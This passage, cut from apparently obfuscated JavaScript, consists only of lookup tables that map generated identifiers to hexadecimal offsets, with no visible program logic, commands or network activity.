699,_0x22c831:0x682,_0x12f65a:0x2bf,_0x5c4a0e:0x20f,_0x1fdc76:0x695,_0x9a3704:0x7a4,_0xa4439f:0x6fc,_0x35ddef:0x32d,_0x42230b:0x458,_0x970849:0x350,_0x37706f:0x7b0,_0x566760:0x75e,_0x2b0604:0x593,_0x36f4ba:0x20a,_0x23abf1:0x2da,_0x134279:0x508,_0xe2a33:0x1ee,_0x189bed:0x2db,_0x2e1d80:0x32e,_0x409e70:0x47a,_0xb1aac0:0x199,_0x4b9a27:0x1fb,_0x56ae5e:0x41c,_0x2fb68d:0x4a7,_0x379e65:0x4e0,_0x5b4e2d:0x490,_0x5a48fd:0x597,_0xcf1463:0x31b,_0x583a00:0x5be,_0x311f87:0x2fd,_0x85ce73:0x48f,_0x29fd05:0x715,_0x5499df:0x6dc,_0x36e11d:0x320,_0x5ea96e:0x298,_0x53531b:0x4f1,_0x281cea:0x557,_0x2ab726:0x382,_0x8db90b:0x3bf,_0xa799e0:0x38,_0x2b8803:0x1f3,_0x136ea5:0x28f,_0x26b414:0x289,_0x4281d3:0x3bf,_0x1bace0:0x4f0,_0x1ac808:0x5f9,_0x5767ab:0x35b,_0x29f1c5:0x3b3,_0x5194f9:0x400,_0x2fff8e:0x52e,_0x2f5527:0x268,_0x4834f3:0x737,_0xf15520:0x625,_0x47ca59:0x3b8,_0x4e7c31:0x3ab,_0x3291eb:0x7ae,_0x4566a7:0x684,_0x3a6efe:0x63d,_0x570901:0x707,_0x17e16a:0x745,_0x431f2e:0x6dc,_0x4b2a1c:0x7e3,_0x2de9d9:0x6a9,_0x192a00:0x565,_0x49d279:0x1b7,_0xfdf027:0x294,_0x4e2c6a:0x1dc,_0x51186e:0x1c0,_0x574f3b:0x377,_0x15d348:0x37f,_0x416232:0x422,_0xe97ca0:0x18c,_0x3d8207:0x2c7,_0x2d9faf:0xf2,_0x5199f9:0x1bc,_0x202837:0x11b,_0x43a030:0x1d4,_0x2b4f57:0x2e6,_0x46a185:0x353,_0xfa6449:0x1d4,_0x948586:0x214,_0x3ede6b:0x1f0,_0x2afdce:0x34e,_0x5532fb:0x3d7,_0x20e437:0x23b,_0x240bc3:0x297,_0x1965fc:0x285,_0x915799:0x400,_0x2f9146:0x340,_0x58afd2:0x392,_0x1375cf:0x47d,_0x29cc1e:0x1f9,_0x31dcee:0x3ec,_0x43f797:0x458,_0x5e54fd:0x32d,_0x1fa7a8:0x3b3,_0x2e8d9c:0x3c0,_0x9fc956:0x485,_0x292475:0x112,_0x5e8a04:0x450,_0x4dcbc2:0x6d8,_0x3e9109:0x4aa,_0x5afdc2:0x4e0,_0x42dc53:0x456,_0x106726:0x56e,_0x25e714:0x4b6,_0x5ddbcc:0x4e5,_0x59e8d7:0x5a5,_0x3ecf23:0x553,_0xcbc402:0x72a,_0x4236da:0x3d2,_0x386ad9:0x274},_0x1c0bac={_0x5880d5:0x4a7,_0x2772e2:0x5c5,_0x53d273:0x51b,_0x3646a5:0x343,_0x36115a:0x4c6,_0x3fc23a:0x34b,_0x403c1d:0x2a9,_0x478db3:0x363,_0x139ad0:0x675,_0xb65fcf:0x622},_0x412a61={_0x1471ea:0x9e},_0x206beb={_0x2341dd:0x52e,_0xda5d74:0xea,_0x88c253:0x11f,_0x214f1b:0x8,_0x14b1da:0x11,_0xf40920:0x607,_0x19f6b1:0x705,_0x1c2c76:0x564,_0x4d67c8:0x707,_0x4ad165:0x89e,_0x246fbe:0x695,_0x191a12:0x37,_0x153bb5:0xde,_0x25e873:0x1ce,_0x24519a:0x1b4,_0x488bcb:0xce,_0x3a1e63:0x15,_0x3a4287:0x2a5,_0x5a497f:0x54d,_0xb78653:0x15f,_0x5c88a9:0x39,_0x469ebc:0x148,_0x33746e:0x1a1,_0x59163a:0xcf,_0x5e7f53:0x50,_0x48ce7c:0xf5,_0x191411:0x68c,_0x3cd7da:0x5f5,_0x4cebbd:0x49b,_0xa23d3c:0x109,_0x427064:0x2b2,_0x34a80a:0xc5,_0x12565f:0x8e,_0xc34101:0x708,_0x21522d:0x2a0,_0x4f9071:0x199,_0x4f3e18:0x615,_0x10a0ff:0x567,_0x20b908:0x537,_0x292d0d:0x6fc,_0x3d878f:0x63f,_0x4c0125:0x14d,_0x19500a:0x182,_0x4fb4bb:0x5d4,_0x326965:0x482,_0xaaf1a4:0x18e,_0x46d7e1:0x114,_0x488a9b:0x27f,_0xfa006a:0xe7,_0x296604:0x1be,_0x5dd68c:0x64f,_0x5a2f9e:0x53f,_0x3cedac:0x5a6,_0x2301e3:0x681,_0x24db1c:0x6fb,_0x21d43f:0x86c,_0x40a012:0x69a,_0x19363e:0x5d1,_0xd3f400:0x47d,_0x1028b5:0x4c5,_0xa1cdb3:0xd2,_0xe45c1f:0x41,_0x506cbb:0x9f,_0x38b352:0xfa,_0x2a5bad:0x710,_0x1dbf1b:0x5ec,_0x25b863:0x61c,_0x817269:0x7e3,_0x5cba63:0x505,_0x49d494:0x5d6,_0x5f1aaf:0x3ac,_0x3c4265:0x571,_0x33cfc5:0x513,_0x1d6fb7:0x5df,_0x17be09:0x76b,_0x52424f:0x1df,_0x4528f1:0x2f,_0x2af4d6:0x141,_0x32494c:0x8d,_0x16b46b:0xc7,_0x45a9a2:0x98,_0x55401d:0xfd,_0x31194f:0xb,_0x596287:0xa5,_0xbac601:0x123,_0x2f356a:0xdd,_0xc6146d:0x10,_0x83c7b0:0x69c,_0x137d6c:0x6af,_0x211c7c:0x7bf,_0x52301d:0x689,_0x1a95cd:0x575,_0x15aba2:0x656,_0x6eab6c:0x6ec,_0x4b4cf1:0x24,_0x2bd087:0x11f,_0x1a648d:0x130,_0xd4b3c6:0x12,_0x28b9f3:0x9f,_0x4efb39:0x54e,_0x1c21db:0x534,_0xc9a9ac:0x404,_0x3fa83f:0x6b5,_0x4c0959:0x82c,_0x190a3d:0x3ee,_0x3ef820:0x9a,_0x4b573b:0xdb,_0x5ddab8:0x4c,_0xa8bc98:0xd0,_0x17b268:0x55e,_0x58c2f7:0x64a,_0x106b0c:0x467,_0x3a359a:0x5f,_0x47c2a8:0x83,_0x342d56:0x91,_0x52f25e:0x1e,_0x254a54:0x93,_0x225c9d:0x210,_0x50e80f:0xe7,_0xca83b3:0x84,_0x55ea69:0x509,_0x22fb96:0x54d,_0x561e29:0x17f,_0xb0d84d:0x194,_0x1903b0:0x217,_0x59a77a:0xe7,_0x4b4212:0xdb,_0x4a766b:0x5f,_0x3c8877:0x3b0,_0x1b29dc:0x640,_0x3bec13:0x4ac,_0x46ccc7:0x62f,_0x4d6bc0:0x5bb,_0x49359c:0x724,_0x595d83:0x554,_0x2a37aa:0x234,_0x42fa8a:0x9d,_0x2c22e8:0x718,_0x5a9af2:0x4df,_0x214aaa:0x54d,_0x7baab7:0x43c,_0x1c671c:0x5c0,_0x2bfc24:0x4f0,_0x1775bf:0x399,_0x32edd3:0x3f6,_0x3b7083:0x150,_0x15ff24:0x3c,_0x2aa1ce:0x107,_0x3d4d37:0x58d,_0x56c791:0x5ca,_0x22b1ad:0x56c,_0x3694af:0x767,_0x7dea7d:0x59d,_0x4b5c75:0x55e,_0x51c7f4:0x455,_0x458cea:0x6a2,_0x3401a9:0x606,_0xeb62c7:0x3f4,_0x55abf2:0x3b4,_0x269f11:0x344,_0x517e76:0x98,_0x347ec4:0x35,_0x251686:0x251,_0x32d33c:0x598,_0x561da4:0xc7,_0x381718:0x113},_0x1e772a={_0x551739:0x48},_0x43b61c={_0x1f2e5e:0x10f,_0x3dcef5:0xd1},_0x4ad1f5={_0x390b4e:0x57,_0x571e25:0x132,_0x12c967:0x2c6,_0x4f4421:0x22e,_0x3ec7e4:0x175,_0x427695:0x299,_0xda11fd:0x250,_0x2fe311:0x31,_0x39c675:0x14f,_0x49ff8c:0x18e,_0x66c66:0x14b,_0xb37671:0x21b,_0x36bed9:0x19c,_0x14d8ce:0x237,_0x1cee42:0x172,_0xf0d8a9:0x143,_0x4f142c:0x241,_0x44f826:0x15f,_0x2936ac:0x14,_0x48e415:0xdd,_0x30a349:0x14b,_0x1fe763:0x1e7,_0x303ff6:0x1e9,_0xc87027:0x22,_0x23e698:0xf8,_0x33828b:0xc3,_0x5d97a1:0xf0,_0x59fd4c:0x15b,_0x4a83c0:0x12d,_0x3f6e41:0x8f,_0xcb281:0x1c5,_0x5d25ce:0x40b,_0x27db51:0x39e,_0x16d0c2:0x2f8,_0x3dc5b7:0x2f,_0x1bca70:0x237,_0x4c04b6:0x216,_0x391ca1:0x16e,_0x1841c2:0x12f,_0x5c474b:0x29c,_0x39969e:0x133,_0x44d44c:0x2cb,_0x4d1bbd:0x301,_0x2044fc:0xb6,_0x5d6bb0:0x4,_0x474fcf:0x6f,_0x22e069:0x2a2,_0x438805:0x22b,_0x2d2dd1:0x2f3,_0x37feca:0x392,_0x11b862:0xc1,_0xe2b768:0x84,_0x2bc4cd:0x112,_0x58debf:0xa1,_0x50dc85:0xa2,_0x1920e2:0xa9,_0x59c0ed:0x2fe,_0x5f33c4:0x25f,_0x395bbd:0x5d,_0x1802d5:0x12e,_0x45679c:0xff,_0x3d110d:0x16c,_0x5c7281:0x1d9,_0x539609:0x8e,_0x46e0e1:0xd6,_0x405fd9:0x1ba,_0x3ec23d:0x12d,_0x53111d:0x27d,_0xf1d40f:0x1a1,_0x5c99ba:0x2ad,_0x59b834:0x2d6,_0x3b8ead:0x22d,_0x1901d7:0x28d,_0x43b538:0x3e6,_0x338cd3:0x182,_0x2a8b84:0x23a,_0x24ddf9:0x47,_0x2357ca:0x2e,_0x1b7301:0x5f,_0x5cf977:0x147,_0x57623d:0x136,_0x14b27e:0x195,_0x2790e7:0x1a4,_0x372b60:0x1e0,_0x9e4ca1:0xf,_0x1d7d30:0x191,_0x3d0a22:0xda,_0x5907d7:0x200,_0xaef8af:0x182,_0x40f697:0x83,_0x2c64e8:0xe9,_0xe13569:0x109,_0x3bbb74:0x5a,_0x729ce4:0xc9,_0x47b9c6:0x18f,_0x47b7ed:0x2ef,_0x2d94ce:0x58,_0xdd2ecd:0x64,_0xa85571:0x85,_0x31f6e4:0x41},_0x3ebefb={_0x2673db:0x460,_0x35eba0:0x1e6,_0x30eb5b:0x30e,_0x455958:0x3b7,_0x4e8b55:0x36f,_0x200540:0x3b5,_0x299c65:0x1b0,_0x2ba1b8:0x2f8,_0x54e6e2:0x16c,_0x3a94e6:0x268,_0x140c6b:0x197,_0x40d905:0x7e,_0x245a06:0x216,_0x5e8ce1:0xad,_0x4e1a6f:0x275,_0x40aec8:0x57,_0x43c739:0x173,_0x20af1c:0x212,_0x32da0c:0x1dd,_0x5d6d2c:0x15f,_0x482ad9:0x8c,_0x364bf2:0xb1,_0x42c0b2:0x1fc,_0x3ef9ef:0x1ff,_0x171734:0x2b5,_0x355aed:0x8b,_0x14c452:0x16f,_0x1ee3d8:0x330,_0x408c8a:0x36d,_0x170ba1:0x319,_0xa30407:0x57,_0x35e996:0x2c,_0x544458:0x8b,_0x5399c9:0x229,_0x438482:0x2ec,_0x397e0d:0x80,_0x3d1170:0x186,_0x2da7b6:0x1b8,_0x526137:0xe2,_0x1a7eff:0x2b,_0x24e1ba:0x33d,_0x280791:0x1c6,_0x256145:0x326,_0x318dd5:0xe5,_0x1b9adb:0x9d,_0x524ee0:0x1fa,_0x29bcd7:0x27a,_0x39ff4b:0x2ce,_0x3b4e79:0x31a,_0x42347f:0x3bb,_0xf17c9:0x485,_0x1477de:0x3d1,_0x551b13:0x1fb,_0x5d51cd:0x294,_0x4d32cb:0x11b,_0x155964:0x232,_0x1cf298:0xfe,_0x1978a7:0x29e,_0x234850:0x2c0,_0x223ad4:0x1d0,_0x2fcb44:0x359,_0x250adf:0x3ed,_0x3aa8df:0x570,_0x580276:0xba,_0x17c258:0x18c,_0xb62192:0x246,_0x15b20e:0x1f7,_0x251b9e:0x2da,_0x41f2d1:0xc6,_0x34119f:0x9,_0x5e5cd7:0x91,_0x3b2b6a:0x79,_0xc6e66a:0x17f,_0x50490b:0xff,_0xfcd70d:0x252,_0x1a16b4:0x153,_0x3c029e:0x2fd,_0x58d233:0x34c,_0x142ee7:0x458,_0x37fdea:0x275,_0xe8293:0x2aa,_0x5edf8d:0x1e7,_0x55383f:0x10d,_0xc5834f:0xe5,_0x413969:0x27b,_0x1cf8ae:0x89,_0x588764:0x2a3,_0x47591f:0x71,_0x5ae4c8:0x5d,_0xf4f1f5:0x1b5,_0x12b785:0x376,_0x26d059:0x34b,_0x269b0d:0x70,_0x561ea6:0x11f,_0x253a89:0x175,_0x52a713:0x149,_0x543d11:0xe7,_0x7416b2:0x2b,_0x1b3d8d:0x5b,_0x395f10:0x15,_0x9b607c:0x5a,_0x303c65:0x16f,_0x539c31:0x2a2,_0x3f77f9:0x348,_0x5a0e8d:0x2a9,_0x1c0c6a:0x375,_0x58680e:0x434,_0x2648c5:0x31e,_0x554cfb:0x21a,_0x3e3f1e:0x372,_0x18b94f:0x429,_0x5aef90:0x3f7,_0x4eeff2:0x26,_0x490c1e:0x37,_0x39a5e3:0x119,_0x2ccd2d:0x19,_0x813b17:0x2b2,_0x3cc7d5:0x114,_0x47331a:0x2b7,_0x21944e:0x11f,_0x307379:0x40d,_0x894ed4:0x135,_0x1174a4:0x2f,_0x4b5495:0x36,_0x21efb3:0x53,_0x48bf29:0x99,_0x55681f:0xf4,_0x1b0bb1:0x14a,_0x353a1:0x20c,_0x3740e4:0x271,_0x16c0ed:0x90,_0x2348c8:0x194,_0x168bf7:0x239,_0x32d79f:0x338,_0x4cd7fd:0x266,_0x292094:0x2f0,_0x464906:0x29,_0x3fae39:0x90,_0x31b5cb:0x3e2,_0x48c5db:0x3f4,_0x28b73b:0x58a,_0x11dc73:0x46b,_0x19318e:0x4b2,_0x52fa6f:0x412,_0x53d55e:0x284,_0x9f4a0f:0x203,_0x589f13:0x27d,_0x2f61cf:0x247,_0x47d410:0x388,_0x6c102:0x15,_0x5f4817:0x3e,_0x466792:0x63,_0x1e53a7:0x23b,_0x35596a:0x32a,_0x3e4db1:0x199,_0x524eaf:0x10,_0x25f2c1:0x159,_0x9cd6dd:0xcd,_0x1e2cab:0x58,_0x4a5616:0x70,_0x5d241c:0x36c,_0x52b651:0x211,_0x194328:0x1a9,_0xb8a3f7:0xee,_0x37721b:0x338,_0xee2a18:0x2f6,_0xa6ac10:0x315,_0x487ea4:0x1c9,_0x5e22a1:0x356,_0x554024:0x1d1,_0x495f31:0x37b,_0x3b666e:0x3aa,_0x555f2e:0x228,_0x416873:0x18b,_0x255cd4:0x21e,_0x539e34:0x412,_0x36c625:0x3bc,_0x1d7827:0x17c,_0x4067b9:0x132,_0x2af438:0x3fa,_0x5c8103:0x334,_0x258a25:0x151,_0x378e60:0x224,_0x350403:0x24b,_0x2af23b:0x223,_0x3134ba:0x35a,_0x186063:0x2f6,_0x5d1281:0x46c,_0x38d34c:0x45d,_0xe4f27f:0x1c,_0x543d32:0x201,_0x37d0c9:0x8d,_0x582182:0x166,_0x27497d:0x2ae,_0x364f0e:0xa,_0x4c0e7a:0x111,_0x21fa5f:0x35b,_0x3c05e0:0x126,_0x10e314:0x8,_0x517cef:0x152,_0x5af4bd:0x14c,_0xd0af9b:0x16,_0x34f815:0x44,_0x4ff983:0x7d,_0x58ae20:0x28e,_0x221ef7:0x285,_0x2c8616:0x150,_0x49112a:0x1a,_0x9a1a68:0x6,_0x2d9a61:0x183,_0x2135d9:0x21,_0x335669:0xe8,_0x1f16cd:0xac,_0x566e00:0x261,_0x3c37d3:0xcc,_0x3ab96f:0x2af,_0x176e1b:0x13e,_0x3d4fb4:0x22e,_0x24d547:0x255,_0x4a305f:0x13c,_0x51ed1b:0x1ac,_0x109ade:0x231,_0x536d89:0x64,_0x2d9e63:0x252,_0x16a61d:0xaa,_0x4ad698:0xf3,_0xd4ba8c:0x73,_0xebe4fe:0x24,_0x3e06dc:0x11e,_0x252b2f:0x213,_0xb61e6e:0x8a,_0x402cd2:0x48a,_0x52ac21:0x237,_0x47ab5c:0x2a1,_0x1664f4:0x124,_0x264f96:0x34a,_0x162def:0x4b6,_0x4aba87:0x233,_0x53a5f9:0xbb,_0x3c8d5e:0x24f,_0x152b9c:0x1e8,_0x13779e:0x1f1,_0x333882:0x420,_0x4325dd:0x42c,_0x35cfea:0x290,_0x2ddea3:0x340,_0x569b09:0x25a,_0x224db2:0xd8,_0x26e545:0x3a,_0x73d114:0x3a1,_0x5a6254:0x2aa,_0x34c893:0x1ec,_0x1f6c1f:0x1ce,_0x55223e:0x5e,_0x155428:0x12d,_0x1ef46a:0x157,_0x2a2eb2:0x207,_0x73b053:0x1db,_0x257a1a:0x272,_0x6d959a:0x346,_0x59de0e:0x31,_0x380668:0x288,_0x275fb7:0x1c6,_0x3865df:0x284,_0x37fd2c:0x1f4,_0x2dad81:0x2eb,_0x6eb3b6:0x3db,_0x58a710:0x220,_0x28c518:0x496,_0x5b97e1:0x529,_0x168b70:0x454,_0xc55f43:0xd3,_0x44cc0d:0x95,_0x49704e:0x61,_0x1a3547:0x404,_0x508163:0x31f},_0x4eff8d={_0x5c1a7a:0xae},_0x55ff03={_0x5200b1:0x1e1,_0x7868d9:0x279,_0x3018ad:0x1cd},_0x542b51={_0x1979da:0x69d,_0x77c5f:0x843,_0x34251e:0x591,_0x166096:0x572,_0x398359:0x446,_0x124af6:0x443,_0x310a99:0x556,_0x197603:0x688,_0x32b17a:0x4f8,_0x38e2be:0x557,_0x1907d5:0x603,_0x4c2a4f:0x54f,_0x360ef3:0x54f,_0x42949a:0x3e2,_0x467b99:0x8d1,_0x139943:0x7d4,_0x5c7b9d:0x6aa,_0x180eec:0x852,_0x5c473e:0x931,_0x51f676:0x885,_0xee0b29:0x5e1,_0x566bd3:0x6ad,_0x480e49:0x6c6,_0x2fe978:0x864,_0x5d30a5:0x76b,_0x3c0e84:0x881,_0x5c183b:0x636,_0x59ced4:0x7c6,_0x5b34b8:0x534,_0x4d9c5c:0x6ad,_0x122c19:0x43a,_0x33651c:0x4c3,_0x54419f:0x540,_0x562352:0x751,_0x981d87:0x708,_0x5ae2a1:0x773,_0x2837f6:0x6b6,_0x2683b4:0x761,_0x268244:0x81f,_0x567d6e:0x561,_0xa6956c:0x597,_0x23fc29:0x764,_0x264c5c:0x60e,_0x96794c:0x4d4,_0x19ee4a:0x434,_0x344d66:0x71c,_0x433186:0x5d8,_0x367505:0x722,_0x250628:0x56a,_0x58d97c:0x5ef,_0x501864:0x6bb,_0x129369:0x4f1,_0x2d5ed3:0x65d,_0x26e583:0x652,_0x51fd80:0x5b9,_0x3ffaec:0x480,_0x3c177f:0x617,_0x10b807:0x629,_0x376bbc:0x814,_0xcf3130:0x6db,_0x583763:0x4c2,_0x170ad1:0x626,_0xe02cfe:0x506,_0x367b8d:0x915,_0x3be738:0x7d2,_0x2ee8da:0x4f0,_0x4f71a7:0x398,_0x4ea91d:0x5bb,_0x176cf3:0x695,_0x2d999d:0x5cd,_0x2a1f83:0x5bf,_0x3cfbe4:0x6bb,_0xa95e27:0x4d1,_0x436d61:0x54c,_0x485593:0x564,_0x53346b:0x85d,_0x2c495f:0x6b8,_0x51d3d7:0x671,_0x3f1d44:0x5dc,_0x22cf09:0x565,_0x3f19c6:0x59b,_0x372cd8:0x844,_0x54839e:0x6b5,_0x5319a5:0x67c,_0x2771cb:0x5da},_0x114762={_0x5edc63:0x3b9,_0x56c178:0x4e9,_0x282607:0x2f6,_0x336776:0x376,_0x23dda6:0x23b,_0x1cda5f:0x2f,_0x326a57:0xf0,_0x1c6f1e:0x3e2,_0x2d7fbe:0x126,_0x28b155:0xc1,_0x41e0e7:0x34d,_0x2576b8:0x1fb,_0x3c67e5:0x370,_0x11c9a1:0x193},_0x3adbb4={_0x56d396:0x314,_0x36bcdb:0x25c},_0x17991e={_0x1be0ad:0xa0,_0x31e90c:0xf},_0x1eeedd={_0x2777f2:0x787,_0x3b5e62:0x835,_0x5cfdcc:0x6d4,_0x4958b4:0x61d},_0x328847={_0x111981:0x28c,_0x557f94:0x31f,_0x3bd26d:0x20e},_0x2f16f2={_0x342ca7:0xe4,_0x1373d0:0xc2,_0x5caf90:0x7},_0x29ffec={_0x2c2ef3:0x4eb},_0x28ac5a={_0x11b2ed:0x3f5,_0x41fe98:0x3c7,_0x5f3b51:0x2f4},_0x5c98e4={_0xcf7d9:0x8a1,_0x56d26f:0x66b,_0xf8714a:0x753},_0x4c210c={_0x564c47:0x1c9},_0x1c1242={_0x10e040:0x12d,_0xd015be:0x205,_0x45cc89:0x4e4,_0x226702:0x1cc,_0x2df0b6:0x1bc,_0x333691:0x272,_0x50bcec:0x433,_0x53cfd1:0x325,_0x4f0af0:0xc7,_0x36f45f:0x47,_0x34aa55:0x99,_0x3d8f4a:0x44d,_0x4eef57:0x2f1,_0x47653b:0x424,_0xf3b4d9:0x304,_0x33dc8a:0x2d0,_0x327eeb:0x401,_0x2c6f62:0x92,_0x2d2e6d:0x6e,_0x47b04b:0x1cf,_0x43cd87:0x457,_0x45381:0x284,_0x39b961:0x64c,_0x3db95a:0x17d,_0xeef63:0x28c,_0x42d690:0x85,_0x274def:0x8e,_0x361e8d:0xd6,_0xc3c42d:0x33,_0x5d2e44:0x175,_0x225648:0x11a,_0x140f4a:0xaa,_0x543b18:0x5e,_0x425b5d:0x67b,_0x29698a:0x5b9,_0x566c57:0x387,_0x3832a9:0x54,_0x3af178:0x5e8,_0x548671:0x6a0,_0x313cd1:0x648,_0x51b161:0xb3,_0x5e5f1d:0x67a,_0x33f722:0x58d,_0x2a1ecb:0xee,_0x1e72fd:0xb,_0x43ad26:0x210,_0x549591:0x652,_0x261deb:0x785,_0x46066b:0x748,_0x2dedd7:0x70,_0x392570:0x144,_0x884876:0x2fc,_0x4f4c76:0x3e3,_0x2a5ab5:0x52,_0xa22cce:0xa3,_0x7ca7e4:0x377,_0x18f4ae:0x49d,_0x3b8296:0x4be,_0x5a6ace:0xd7,_0x36913a:0xce,_0xcc366b:0x19,_0xce407e:0x3f3,_0x4905e7:0x4bf,_0x3ad826:0x400,_0x3c55e3:0xb6,_0x31fbd5:0xf3,_0x49c3cc:0x1c4,_0x885ace:0xfb,_0x2c17ad:0x1b7,_0x541db4:0x4a,_0x228339:0x134,_0x2fe677:0x27b,_0x5aa553:0x1f3,_0x3dac08:0x355,_0x16ecbb:0x27a,_0x144872:0x35f,_0x3195cf:0x356,_0x118796:0x216,_0x23ad48:0x41f,_0x522a62:0x48,_0xaa518d:0x211,_0x57cb1b:0x6d4,_0x5e7aad:0x7ec,_0x575f1c:0x2a8,_0x101ce6:0x170,_0x13f844:0x225,_0x20ac8e:0x354,_0x7abd61:0x171,_0x5f3b66:0x783,_0x22acfb:0x4a9,_0x19fba5:0x765,_0x1afd2c:0x590,_0x452497:0x612,_0x2a404d:0x285,_0x50ea7a:0x154,_0x2a242c:0x36e,_0x3cf4c4:0x23d,_0x246a2a:0x330,_0x312600:0xc8,_0x4c575e:0x217,_0x148267:0x1bb,_0x46622b:0x1ee,_0x2da6d5:0x74,_0x525223:0xd4,_0x3b37c9:0x1a5,_0x50835e:0x41a,_0x4c041a:0x651,_0x412ab9:0x59c,_0x38aeab:0x73c,_0x21c14a:0xb6,_0x495730:0x220,_0x3b0f41:0x286,_0x1ef603:0x34e,_0x53f175:0x10b,_0x26c72b:0x71,_0x5bac72:0x167,_0x40db99:0x6c,_0x7a4b5e:0x116,_0x20b92e:0x6b0,_0x2a2e5a:0x54c,_0x3bbe05:0x634,_0x297d73:0x544,_0x1215ca:0x62e,_0x60df6a:0x19d,_0x4e0f3e:0x191,_0x23e9bd:0x474,_0x5962ab:0x416,_0x5735b9:0x5cc,_0x3e91c7:0x45f,_0x28387e:0x5af,_0x2abb28:0x189,_0x5ca523:0xf,_0x28b0cc:0xb8,_0x1d438e:0x668,_0x1a3ee8:0x79b,_0x4f64a3:0x5a2,_0x27c054:0x611,_0x148197:0x256,_0x2a96d3:0x15b,_0x54016f:0x2d9,_0x5107e4:0x4e,_0x32896e:0x143,_0x33efa0:0x194,_0x31e3f3:0x2,_0x1008b1:0x597,_0x5e6ddd:0x633,_0x25c760:0x722,_0x4af6fc:0x31b,_0x5af597:0x39d,_0x336921:0x4af,_0x321ce8:0x382,_0x36b2df:0x316,_0x7a687b:0x28d,_0x38a9ef:0x34a,_0x5da62c:0x320,_0x25f908:0x2e1,_0x3c4202:0x111,_0x4c4a9b:0x3cf,_0x344a9b:0x73a},_0x3ce0f4={_0x242b16:0x151,_0x2890c0:0x24,_0x1d7212:0x60},_0xe55c6a={_0x5f4648:0x17b,_0xd30a99:0x143},_0x1e5b26={_0x1e2c0f:0x69d,_0x5cc6d6:0x605,_0x897d67:0x5cc,_0x2388ae:0x120,_0x2826ca:0x19e,_0x9844dc:0x725,_0x5bbca7:0x8cd,_0x1f30f5:0x79d,_0x1c6262:0x866,_0x21ea7a:0x35,_0x2ea081:0xa6,_0x4b54dc:0x1d9,_0x2a722f:0x6d7,_0xbb0b72:0x86f,_0x244530:0x548,_0x346be0:0x85d,_0xc08fa2:0x4d1,_0x368909:0x4fe,_0x1ba9ea:0x569,_0x518bfe:0x833,_0x5204b8:0x70c,_0x5eb4c7:0x646},_0x139f7b={_0x23bf74:0x416,_0x465555:0x6ae,_0x1bda06:0x346,_0x441d27:0x510,_0x41edb2:0x4b5,_0x48db36:0x6c2,_0x2bf3b0:0x7c8,_0x168336:0x5a0,_0x96fd05:0x498,_0x593acf:0x4ad,_0x3d74e6:0x82c,_0x8b6357:0x748,_0x2d1005:0x2f9,_0x12e2cd:0x3d4,_0x23c76a:0x7ff,_0x249592:0x7ab,_0x2377a1:0x7f9,_0xb953e3:0x481,_0x4095db:0x2ff,_0x546492:0x5e4,_0x5a881b:0x59b,_0x295af0:0x619,_0x529faf:0x4f5,_0x30f461:0x541,_0x1c1a22:0x538,_0x1d3a1d:0x6cc,_0x1cee91:0x5ae},_0x29961e={_0x1437d3:0x89,_0x350dd2:0x22},_0x4bbe98={_0x44686b:0x1b9},_0x2aa34a={_0x5f0f39:0x481,_0x7833b0:0x615,_0x1c15e7:0x545,_0x266d1e:0x56b,_0x48c317:0x505,_0x188602:0x555,_0x4c4797:0x5a9,_0x55673e:0x432,_0x4b94b2:0x2ac,_0x2cb5c6:0x53e,_0x9d3aac:0x517,_0x5664ac:0x643,_0x1b2bbe:0x61d,_0xd08665:0x56e,_0x2b6d71:0x705,_0x508f1c:0x569,_0x1ed504:0x659,_0x3cd9ae:0x76f,_0x103033:0x4a9,_0x389537:0x582,_0x116cbf:0x624,_0x420616:0x5bf,_0xc17474:0x4df,_0x3846ab:0x4bd},_0x3ea1ff={_0x4de3fd:0x96,_0x8cff98:0x1cf},_0x3dc8dd={_0x3aa7d6:0x5cb,_0x2a1416:0x650,_0x1e7b59:0x64,_0x212bb9:0xad,_0x5c8af8:0x281,_0x44388a:0x5aa,_0x22f52a:0x50c,_0x3d51a3:0x628,_0x47fa66:0x4e7,_0x5a2889:0x57a,_0x43daa3:0x637,_0x34d9f1:0x147,_0x4b2bd0:0x4c,_0x12a1c6:0x4a3,_0x11380d:0x30e,_0x562785:0x35f,_0x3bbfe4:0x221,_0x59c070:0xb0,_0x44dc2e:0x1ac,_0x16e2d3:0x40,_0x44f86d:0x2e0,_0x31257e:0x555,_0x481e19:0x659,_0x860c59:0x24c,_0x206301:0x166,_0x28f6f8:0x14b,_0x5a1c6c:0x5c1,_0x1d8587:0x58d},_0x94b9a6={_0x44c6b8:0x149},_0x29c1bc={_0x213f76:0x2d7,_0x1bbdcd:0x24f,_0x12e1fd:0x370,_0x3c6117:0x427,_0x127799:0x319,_0x5be0e5:0x255,_0x2f4b96:0x70,_0x56d68a:0x2fa,_0x57fb39:0x146,_0x4d2d1c:0x50,_0x315ee2:0xfb,_0x266fdc:0x33d,_0x338e01:0x39b,_0x466605:0x143,_0x6459f1:0x284},_0xff97c7={_0x173b9a:0x92},_0x5bb3f3={_0x255a30:0x4b3,_0x3b317e:0x55f,_0x2486c9:0x5f1,_0x4db58c:0x378,_0x36a5e0:0x3e8,_0x51481f:0x57c,_0x336289:0x2c7,_0x52056f:0x1b7,_0x3643f5:0x5b,_0xec1055:0x55,_0x142a31:0xff,_0x3a39eb:0x1ef,_0x34bb6e:0x394,_0x52f7bf:0x1df,_0x3a4883:0x97,_0x563036:0xcb,_0x3a7246:0xe8,_0x5566ec:0x12b,_0x485213:0x2b,_0x40f2ec:0x50a,_0xd94dcf:0x3f2,_0x3af865:0x5a,_0x139242:0x15e,_0xabff36:0x2f,_0xaee99f:0xa7,_0x21753e:0x9e,_0x2152b9:0x216,_0x31adb4:0x6b,_0xce6c56:0x12,_0x3671e7:0x58c,_0x28eec1:0x4ff,_0xb9e5fa:0x565,_0x18174c:0x24b,_0x18caee:0x38,_0x1e04c6:0x77,_0x22e644:0x6e,_0x538c4f:0x46,_0x1f0a16:0x38,_0x11fb68:0x53,_0x414cbf:0x85,_0x1be0a1:0x385,_0x564447:0x509,_0x1938ed:0x1f1,_0x5ab916:0x593,_0x5050d7:0x5e2,_0xb900a5:0x517,_0x91e0e2:0x725,_0x547458:0x2e7,_0x27195b:0x196,_0x1689a2:0x103,_0x502d52:0xe9,_0x5272e6:0x95,_0x4b5906:0x2e8,_0xeb57fc:0x49c,_0x447f67:0xa8,_0xc0a77a:0xd4,_0x2e9071:0x12f,_0x5692a9:0x330,_0x5ab307:0x2e9,_0x17698d:0x427,_0xac5cd2:0x2b2,_0xc6f0fa:0x4cd,_0x37494d:0x5e3,_0x5b9a58:0x586,_0x4d2305:0x52e,_0xd21b32:0x119,_0x3c10d9:0x313,_0x51fc7c:0x303,_0x313171:0x32c,_0x3c9387:0x298,_0x2127e3:0x